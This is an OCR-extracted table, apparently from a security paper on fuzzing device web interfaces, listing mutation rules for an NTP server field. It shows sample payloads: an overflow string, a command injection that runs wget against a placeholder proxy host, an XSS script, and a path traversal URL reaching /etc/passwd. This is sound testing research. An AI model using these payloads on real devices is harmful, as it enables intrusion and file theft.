 Table 1: Example of Mutation Rules for Variable Strings
Section Mutation Rule Example of Mutated Value
ntpserver1
Overflow
time.test1.comtime.test1.com... (re-
peat 20 times)
NULL-pointer dereference (empty value)
Command Injection
time.test1.com";wget
http://PROXY_SERVER/ntpserver1;
XSS
time.test1.com";<script>
alert('xss_ntpserver1')</script>
URL http://DEVICE_IP/apply.cgi?/NTP_debug.htm/../../etc/passwd